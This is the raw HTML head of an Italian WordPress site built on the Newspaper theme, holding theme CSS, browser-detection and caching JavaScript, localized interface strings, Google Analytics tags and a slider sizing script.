    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="121a4d5a38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial 